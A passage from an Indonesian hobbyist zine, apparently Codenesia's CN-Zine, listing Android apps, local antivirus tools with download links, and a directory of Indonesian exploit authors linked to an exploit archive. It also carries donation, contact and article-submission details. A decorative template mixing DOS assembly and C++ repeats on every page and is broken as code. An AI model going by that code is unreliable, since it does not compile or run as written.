        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100


```

CODENESIA

Build Indonesia With Code

Anti Sms Bomber

Aplikasi untuk menghindari sms bomber /menghindari pengiriman sms yg sama dalam jumlah yg banyak.Untuk aplikasi Sms Bombernya bisa di download dari link yang disediakan pada aplikasi ini pada gambar bagian tengah ada gambar SMS BOOMBER.



Download di:

https://market.android.com/details?id=org.baole.antibomber&feature=search_result

Go Sms Pro

Aplikasi untuk bersms ria namun dengan tampilan yg menarik, bisa di proteksi di password agar smsmu tidak dibaca orang yg tidak berkepentingan. Theme juga Font SMS bisa disesuaikan dengan selera kita. Hampir mirip dengan aplikasi **Handcent SMS**.



Download di: https://market.android.com/details?id=com.jb.gosms&feature=search_result


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
int i;
puts("LOOPING \nFOR(--)");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 00000000 0x000000 0x000100


```

CODENESIA

Build Indonesia With Code

Where is My Android

Aplikasi untuk mengetahui dimana keberadaan android kita, dengan syarat GPS pada android kita dalam keadaan aktif.



Download di:

https://market.android.com/details?id=com.alienmanfc6.wheresmyandroid&feature=search_result

AppMonster

Aplikasi untuk Backup dan Restore aplikasi yang diinstal di androidmu, jadi apabila aplikasi di hpmu telah di BackUp lalu aplikasi tersebut sudah tidak dipakai lagi maka bisa di hapus, jika suatu saat ingin di install kembali kita bisa menginstalnya melalui AppMonster ini.



Link download:

https://market.android.com/details?id=de.android_telefonie.appmanager&feature=search_result

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \nFOR(--)");
  puts("1 2 3 4 5 6 7 8 9 10");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 0000000 0x00000 0x000100


```

CODENESIA

Build Indonesia With Code

Live Galery

Aplikasi untuk merubah tampilan wallpaper di anroidmu, bisa juga disetting agar gambar wallpaper tersebut berubah sesuai waktu yang ditentukan.




Download di:

https://market.android.com/details?id=com.portugalemgrande.LiveGallery&feature=search_result

Smoke Screensaver

Aplikasi untuk membuat screensaver dengan efek smoke / atau asap (terlihat lebih keren ☺)



Download di:

https://market.android.com/details?id=com.accesslane.screensaver.smoke.lite&feature=search_result

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \\"FOR\\"");
  puts("\\"");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Open Home

Aplikasi untuk merubah tampilan menu di androidmu agar lebih hidup dan tidak terkesan kaku.



Download di:

https://market.android.com/details?id=mobi.bbase.ahome.theme.WayBack&feature=search_result

Mungkin ini sedikit tulisan yang bisa saya berikan untuk para pengguna fanatik android agar bisa menambah referensi, menambah ilmu mengenai Apa itu android? Seri android? Dan aplikasi-aplikasi apa saja yang paling tidak bisa bermanfaat untuk kita instal di android kesayangan kita.

“ aplikasi hanyalah alat bantu untuk memudahkan kita melakukan sebuah pekerjaan ”

Thanks to: Member Codenesia,YF/ X-CODE,IH, HN, DC and INDONESIANCODER



By: anharku a.k.a r13y5h4

<http://codenesia.com>

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali ke S
END Main
void main()
{
  int i;
  puts("LOOPING \FOR(--)");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

Exploiter Indonesia

akatsuchi (1 exploits).

<http://www.1337day.com/author/2457>

AntiSecurity.Org (63 exploits).

<http://www.1337day.com/author/2341>

bius (3 exploits).

<http://www.1337day.com/author/463>

bumble_be (5 exploits).

<http://www.1337day.com/author/2348>

c4uR (3 exploits).

<http://www.1337day.com/author/2351>

cr4wl3r (114 exploits).

<http://www.1337day.com/author/945>

cyberlog (27 exploits).

<http://www.1337day.com/author/642>

Don Tukulesto (22 exploits).

<http://www.1337day.com/author/983>

EA Ngel (6 exploits).

<http://www.1337day.com/author/978>

eidelweiss (80 exploits).

<http://www.1337day.com/author/2191>

Flyff666 (1 exploits).

<http://www.1337day.com/author/2453>

g3mbelZ_YCL (1 exploits).

<http://www.1337day.com/author/2971>

Gendenk (4 exploits).

<http://www.1337day.com/author/2411>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mula
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

gunslinger_ (47 exploits).

<http://www.1337day.com/author/2458>

h4ntu (7 exploits).

<http://www.1337day.com/author/179>

lbnuSina (2 exploits).

<http://www.1337day.com/author/311>

irvian (7 exploits).

<http://www.1337day.com/author/322>

Jack (1 exploits).

<http://www.1337day.com/author/673>

k3m4n9i (1 exploits).

<http://www.1337day.com/author/2792>

k1tk4t (36 exploits).

<http://www.1337day.com/author/235>

k4mtiez (52 exploits).

<http://www.1337day.com/author/985>

K-159 (41 exploits).

<http://www.1337day.com/author/138>

Kecemplungkalen (41 exploits).

<http://www.1337day.com/author/844>

M3NW5 (5 exploits).

<http://www.1337day.com/author/847>

Mbah_Semar (1 exploits).

<http://www.1337day.com/author/2955>

MISTERFRIBO (1 exploits).

<http://www.1337day.com/author/2507>

Mask_magicianz (1 exploits).

<http://www.1337day.com/author/2802>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mula
void main()
{
    int i;
    puts("LOOPING \FOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

mywisdom (3 exploits).

<http://www.1337day.com/author/2374>

Newbie_Campuz (3 exploits).

<http://www.1337day.com/author/2445>

<http://www.1337day.com/author/3023>

NoGe (52 exploits).

<http://www.1337day.com/author/489>

NTOS-Team (4 exploits).

<http://www.1337day.com/author/573>

the_cyber_nuxbie (3 exploits).

<http://www.1337day.com/author/2940>

OoN_Boy (7 exploits).

<http://www.1337day.com/author/2033>

<http://www.1337day.com/author/870>

Pokeng (9 exploits).

<http://www.1337day.com/author/2427>

r3m1ck (1 exploits).

<http://www.1337day.com/author/2456>

S3T4N (1 exploits).

<http://www.1337day.com/author/2040>

SENOT (3 exploits).

<http://www.1337day.com/author/2287>

s4va (1 exploits).

<http://www.1337day.com/author/2042>

Shamus (6 exploits).

<http://www.1337day.com/author/2451>

sikunYuk (1 exploits).

<http://www.1337day.com/author/192>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mula
void main()
{
  int i;
  puts("LOOPING \nFOR(--)");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

skulmatic (1 exploits).

<http://www.1337day.com/author/216>

spykit (1 exploits).

<http://www.1337day.com/author/2380>

Sudden_death (6 exploits).

<http://www.1337day.com/author/2353>

team_elite (11 exploits).

<http://www.1337day.com/author/2857>

<http://www.1337day.com/author/490>

the_day (16 exploits).

<http://www.1337day.com/author/187>

tomplixsee (4 exploits).

<http://www.1337day.com/author/513>

v3n0m (44 exploits).

<http://www.1337day.com/author/971>

vir0e5 (4 exploits).

<http://www.1337day.com/author/2426>

Vrs-hCk (15 exploits).

<http://www.1337day.com/author/734>

vYc0d (1 exploits).

<http://www.1337day.com/author/2701>

wishnusakti + inc0mp13te (2 exploits).

<http://www.1337day.com/author/2377>

Xr0b0t (6 exploits).

<http://www.1337day.com/author/2422>

y3d1ps (6 exploits).

<http://www.1337day.com/author/54>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

AntiVirus Bikinan Anak Codenesia

CODENESIA ANTIVIRUS



CodenesiaAntivirus
united against viruses



link download:

http://www.4shared.com/file/KFAuk1gn/CodenesiaAntivirus_Engine.html

By: Sonny

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Brain Anti-Virus



Brain Anti-Virus 3.0.5 is a system security software which can protect your computer from Viruses, Worms, Trojans, and Others. Brain Anti-Virus Rev. 3.0.5 has Many Changed at Engine, Feature and Others.



Change log :

1. Brain engine has equipped by Brain Checker Technology (BCT)
2. Add heuristic analysis in Web Protection

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

3. Add Program Update Featured
4. Add Simple Parental Control
5. Upgrade Brain Anti-Virus tools
6. New Design
7. Fixed any bug

Brain Anti-Virus has many feature :



File and Folder Protection

Anti-Virus Scanner

Scan and Clean your computer from much type of malware



Real Time Protection

Protect your computer from malware attack immediately



Online Protection

Personal Firewall

Monitor your home network from malicious connection



Simple Anti-Hacker

Keep hackers out from your home network



Web Protection

Check the web page and link for your computer safety



Simple Parental Control

Keep unwanted site page from your childrens



Performance

Save And Optimize Tools

Keep your computer performance and safe from vulnerability activity



<http://brainlab.co.nr>

Download this program ?

http://www.4shared.com/file/Ko_mBjKTE/Brain_Anti-Virus_305.html

<http://brainlab.co.nr>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Mapix Antivirus



Antivirus sederhana [pengembangan dari CMC] yang dilengkapi beberapa tools sederhana dan diperkuat dengan 7 macam Heuristic akurat.



Keunggulan:

- sudah menggunakan RTP

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \FOR\");
  puts("1,2,3,4,5,6,7,8,9,10");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

- Scan secara cepat dan akurat
- sudah menggunakan quarantin(anda bisa menggunakan fitur restore to secara free)

-dilengkapi 7 macam heuristic untuk mendeteksi virus antara lain:

- 1.Heuristic VBS
2. Heuristic Mal-Shorcut
3. Heuristic PE
4. Heuristic Fake Icon
5. Heuristic Fake Extention (new)
- 6.Heuristic IB (special from AM. HIRIN)
- 7.Heuristic Double Detections(new)

- Engine utama menggunakan metode CMC ceksum dengan database lebih dari 1300 virus
- mampu mendeteksi super virus (sality, Tanatos, Ramnit, alman, virut,Slugin.A dll)
- sudah dilengkapi dengan register file ocx
- juga dilengkapi dengan beberapa tools bawaan dari windows (regedit, task mngr, cmd)
- perbaikan dari beberapa bug pada RTP dan Folder Jail
- penambahan fitur MapixMP3
- pergantian theme menjadi biru
- penambahan fitur Update secara Otomatis dan manual
- penambahan 200 virus baru dalam database



monggo silahkan dicoba.....

Link download Mapix Antivirus Ver 1.9 Free (unicode Version):

<http://www.4shared.com/file/veq9-ExL/mapixav19.html>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
int i;
puts("LOOPING \"FOR(\"");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Hadinata Antivirus



Hadinata Antivirus 2011 Final

<http://www.megaupload.com/?d=17JKEEH9>

Maaf, karena saya masih newbie, jadi Folder db di setup harus di copy ke path AV nya...

Kelebihan Final :

- Scanning Cepat dengan CRC32
- Fix Registry Windows
- Quarantine
- Database Built in 291
- Delete Virus yang sulit dihapus
- Menambahkan Virus ke database secara manual
- Virtual Keyboard
- Process Manager
- Menyembuhkan file doc/xls
- Tampilan Desain yang lebih menyegarkan

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

INPAG ANTIVIRUS



The New In INPAG:

- RTP AND detection HOOKer
- Scan Fast Easy And Accurat
- Have A Sistem Guard Data In Sistem Arciving To Quarantine
- equipped with 8 kinds of heuristics to detect viruses, among others:
 - 1 .Heuristic VBS
 - 2 . Heuristic Mal-Shorcut
 - 3 . Heuristic PE
 - 4 . Heuristic Fake Icon
 - 5 . Heuristic Fake Extention (new)
 - 6 .Heuristic IB (special from AM. HIRIN)
 - 7 .Heuristic Double Detections(new)
 - 8 .Virut.Fake
- File Infected checker (BY Felix)
- And New Tools
- penambahan fitur Update secara Otomatis dan manual
- penambahan 30 virus baru dalam database
- Have Sistem Startup And Sistem Startup Form Remova And Show

Checked IN

<http://inpagerantivirus.blogspot.com/>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("1..10..10..10..");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

GPS-Antivirus



RTP Stabil tidak memakan memory PC

Scan secara cepat dan akurat

Ditambah dg Heuristik yg akurat

1. Heuristic VBS
2. Heuristic MalShorcut
3. Heuristic PE
4. Heuristic Fake Icon

Dilengkapi tool buat windows (Regedit,CMD,MS-Config,TASKMGR)

Green Virtual Key .

- Fix tampilan GUI
- Fix Heuristik PE di RTP ,Hanya mendeteksi virus dan detektor saja
- Fix Penempatan Detektor di scanner
- Fix Registry Advance hidden

Penambahan database 844 virus,

Monggo di Download

<http://fajararfian7.xtgem.com/files/GPS-Antivirus%202.7.rar>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 0000000 0x00000 0x000100


```

CODENESIA

Build Indonesia With Code

ARTAV Antivirus

ARTAV Antivirus adalah Antivirus Generasi Baru dari ARTAV Antivirus, karena ARTAV Antivirus ini ARTAV Team membuat ulang dari awal dan mengubah segala fitur dan system pada ARTAV Antivirus. ARTAV Antivirus mempunyai Fitur dan Proteksi yang sangat ampuh untuk Melindungi Komputer anda dari Malware, Iklan Internet, dll dan ARTAV Antivirus.



Change (s) Logs:

ARTAV Antivirus Rev.1.6

->FIX: False Language

->FIX: Speed Scanning ARTAV RealTime Protection

->FIX: ART Heuristic (False Positive)

->Add Virus Database : Total 54 Virus

Download di http://artav-antivirus.com/arsip/ARTAV_Installer_ARTWeb_Server_2011.exe

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code


AndreAV

AndreAV adalah Antivirus lokal yang akan bekerja sama dengan antivirus-antivirus lokal lainnya dalam memberantas virus-virus lokal maupun virus-virus asing yang membandel di Indonesia.

Fitur:

- UNICODE
- Plugins
- Real Time Protector
- Database Internal dan External
- Quarantine System
- Heuristic Shortcut
- Dll.

Penampakan :



Link : <http://www.sendspace.com/file/helwlp>

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Main
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

ObAV Antivirus



FITUR :

- Quarantine.
- Dengan Heuristic.
- Tidak membutuhkan Spesifikasi yang tinggi.
- Mendukung OS Windows 2000, Windows Xp, Windows Vista, dan Windows 7.
- Sound Warning.
- ObAV Process Driver Controls (ObAV PDC).
- Shel Extensi Ber-ikon.
- ObAV EXE Guard.
- ObAV Explorer Guard.
- Kernel Process Monitor (ObAV KPM).

Link download: <http://obav-av.tk/>

<http://facebook.com/obavantivirus>

```


MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

KENDAL AV



KAV S.E 3

download:

<http://www.ziddu.com/download/3068877/KAVS1.E3-Auncompromized.rar.html>

<http://kav2008.wordpress.com/>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
int i;
puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

```

0011001111 0000000 0x00000 0x000100

```

Rieysha Antivir Evolution



Setelah membuat antivir pertama yang mempunyai banyak kelemahan tentunya salah satunya adalah String CRC32 yang berada dalam tubuh antivir maka rieysa berupaya untuk selalu memperbaiki antivirnya. Salah satunya adalah mengubah database-nya menjadi diluar dari tubuh antivir.

Selain itu rieysa antivir evolution ini tidak hanya menggunakan ceksum crc32 tetapi juga menggunakan ceksum MD5 dalam database-nya.

Terlihat jelas dalam source-nya menggunakan database MD5 yang terletak di "\\Data\\Signature\\" dengan nama "rieysa.dbs", jadi dilarang keras memindah merubah apa yang ada pada folder Data. Saya tidak akan menerangkan fungsi-fungsi yang sama yang terdapat pada antivir ini (info OS, info Komputer, Proses, registry) tetapi saya akan menjelaskan fungsi-fungsi baru-nya saja.

Melihat apa saja yang berjalan saat start Up

Terdapat tombol Scan startup untuk membersihkan startup anda dari virus, tombol refresh untuk merefresh start Up anda ke keadaan setelah di Scan.

Quarantine

Berfungsi untuk mengurung virus baru dan mengambil ceksum virus lalu atas dasar ceksum yang telah di dapat dilakukan pencarian pada folder yang dituju. Setelah menekan tombol scan maka semua virus


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
  int i;
  puts("LOOPING \\"FOR\\"");
  puts("\\"-----\\"");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x0000100

```

CODENESIA

Build Indonesia With Code

yang ceksumnya sama akan dimasukkan dalam daftar dan siap untuk dimusnahkan (di-delete) dengan menekan tombol Kill.

Panggil

Berfungsi memanggil aplikasi-aplikasi bawaan dari windows, Fungsi ini dimaksudkan agar memudahkan anda untuk memanggil aplikasi-aplikasi bawaan dari windows.

Kill Delphi

Berfungsi untuk mematikan aplikasi build-an Delphi yang sedang berjalan. Sekarang banyak bermunculan virus local build-an Delphi, dengan fungsi ini virus build-an Delphi dengan mudah dapat dimatikan. Setelah mematikan aplikasi build-an Delphi, lakukan scanning ulang agar computer bersih dari virus.

Scan with CRC32 adalah fasilitas untuk scan virus, proses Scanning ini menggunakan database CRC32 dengan nama rieyshaCRC.dbs, anda tinggal menentukan Drive, Folder yang akan di scan lalu tekan Scan, Scan Now,,lalu virus yang terdeteksi musnahkan dengan menekan tombol Delete.

link download:

http://codenesia.com/system/files/rieysha_antivir_evolution.rar

by: **rieysha** a.k.a **anharku**

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
  0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Produk Codenesia


Codenesia Malware Cleaner (CMC)



Kami juga mengembangkan produk Antivirus local yang kami beri nama CMC atau kependekan dari **Codenesia Malware Cleaner** yang tidak hanya dapat membasmi virus local namun juga sanggup membasmi beberapa virus asing secara tuntas, diman ketika majalah ini terbit versi terkahir dari CMC adalah PH 3.5 yang bisa anda unduh di website kami secara gratis. Download CMC PH.3 build.5:

<http://codenesia.com/system/files/CMC%20PH%25233.5.zip>

Rax File Arciver (RaX)



RaX adalah Archiver program seperti Winrar, WinZip atau 7z, namun punya ekstensi .rax. RaX adalah produk pertama codenesia, yang bisa anda unduh di website codenesia atau di alamat hirin.4shared.com pada folder **Rax**.

CT File Recovery

Sebuah produk software baru dari Codenesia yang berfungsi untuk recovery data kususny data pada drive NTFS. Seperti produk sebelumnya software ini bersifat gratis, diharapkan software recovery data ini dapat bermanfaat kususny bagi para member Codenesia dan masyarakat IT Indonesia. Software ini dibuat hasil kerja sama Codenesia dengan PH Tech Security and System Solution.

<http://codenesia.com/system/files/CT%20File%20Recovery.zip>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Setai Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program ----
INT 20h ; Setai SO kembali ke S
END Main
void main()
{
    int i;
    puts("LOOPING \"FOR(\"");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

BOOKS FOR SALE

Buku karya A.M Hirin dan Anharku



Untuk informasi lebih lengkap lihat LINK berikut ini:

<http://codenesia.com/buy-our-book.aspx>


```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Setai Sampilan Sistem Operasi
; (DOS dan Window)
; --- Akhir sebuah program
INT 20h ; Setai SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \"/>

```

CODENESIA

Build Indonesia With Code

CN-ZINE 1-10



CN-ZINE 1 s/d 10 dapat didownload di:

<http://codenesia.com/artikel/update-link-download-cn-zine1-10.aspx>

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali
END Main
void main()
{
  int i;
  puts("LOOPING \"FOR(\"");
  puts("-----");
  for(i=1;i<=10;i++)
  cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

Bagi member codenesia yang ingin mendapatkan CD CN-ZINE1-10, Berikut Alamat pengambilan CD CN-ZINE1-10 :

CP: **Abhe**

Nizy Net

Jl. Pajjaing No 4 Daya Makassar 0411-5444057

CP: **Anharku a.k.a r13y5h4**

Hotspotan Plasabatamindo, Mukakuning, Batam (Tiap Hari Minggu Jam 18.00)

CP: **Hafiz a.k.a Hakz**

FamilyNet

Jl. Nogotirto 11, Trihanggo, gamping, Sleman. Yk

Cp: **Sidik (08562545213)**

Warnet KLIK.net

Jatiwoyo, Mayungan, Ngawen, Klaten, Jawa Tengah

RT27/RW08

CP: **Hirin a.k.a HrXxx**

PT. Indomarco Prismatama

Jl. Tugu Industri I Kav 2-4 KITW

Semarang, Jawa Tengah

Dept. IT (Senin - Sabtu)




```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Seta tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Seta SO kembali
END Mulai
void main()
{
int i;
puts("LOOPING \FOR(--)");
puts("-----");
for(i=1;i<=10;i++)
cout<<i<<" ";
getch();
0011001111 0000000 0x00000 0x000100

```

CODENESIA

Build Indonesia With Code

Thanks To All Partner Of Codenesia



Untuk join partner lihat ketentuan syarat: <http://codenesia.com/partner.aspx>

Join Codenesia Group on Facebook !!!

Facebook Group Codenesia : <http://www.facebook.com/pages/Codenesia-Group/160779392622?ref=ts>



```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela Sampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

0011001111 0000000 0x00000 0x000100

CODENESIA

Build Indonesia With Code

Donasi



Codenesia membuka donasi dari teman-teman semua khususnya member Codenesia. Dibukanya [link](#) donasi ini bertujuan untuk memajukan Codenesia. donasikan uang anda dengan sukarela melalui :

Bank Mandiri

Nomor Rekening : 1370006515049

Atas Nama: Anjar Fiandrianto

NB: Setelah mengirimkan donasi ke nomor rekening tersebut harap konfirmasi ke YM ajrnea (a.fiandri) atau email ke info@codenesia.com

Penggunaan donasi:

1. Donasi digunakan untuk domain
2. Donasi digunakan untuk hosting
3. Donasi digunakan untuk memajukan Codenesia.

Atas donasi dari teman-teman, khususnya member Codenesia, kami mengucapkan banyak terima kasih.

salam

Admin

```
MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali ke S
END Mulai
void main()
{
    int i;
    puts("LOOPING \nFOR(--)");
    puts("-----");
    for(i=1;i<=10;i++)
        cout<<i<<" ";
    getch();
}
```

CODENESIA

Build Indonesia With Code

0011001111 0000000 0x00000 0x000100

Cara Kirim Artikel Untuk Cn-Zine Edisi Berikutnya

Isi materi artikel:

- ✓ Kategori Pemograman
- ✓ Kategori Hacking
- ✓ Kategori Cracking
- ✓ Kategori Antivirus
- ✓ Kategori Virus
- ✓ Kategori Etc (All of Komputer)

Catatan: isi materi diharapkan Original (tidak KOPI PASTE), tidak ada unsur penghinaan, tidak mengandung SARA', artikel yang masuk akan di seleksi terlebih dahulu oleh redaksi CN-Zine.

Kirimkan tulisan anda dengan format sebagai berikut:

- ✓ Filetype : .Doc
- ✓ Page Setup : Paper size =A4
- ✓ Line spacing : 1,5 Lines
- ✓ Font : Caribi , size Judul Cambria = 16 (Heading1) dan paragraph = 11

Jika ada Source Code atau Tool yang disertakan kirim dalam bentuk RAR, ZIP, atau RaX.

Kirimkan tulisan anda ke Redaksi info@codenesia.com

```

MOV AH,09h
MOV DX,OFFSET Pesan
INT 21h ; Sela tampilan Sistem Operasi
; (DOS dan Window)
; ---- Akhir sebuah program
INT 20h ; Sela SO kembali
END Mulai
void main()
{
  int i;
  puts("LOOPING \\"FOR\\"");
  puts("-----");
  for(i=1;i<=10;i++)
    cout<<i<<" ";
  getch();
}
0011001111 00000000 0x000000 0x000100

```

CODENESIA

Build Indonesia With Code

"Berilah dukungan untuk
codenesia Magazine VOL #12
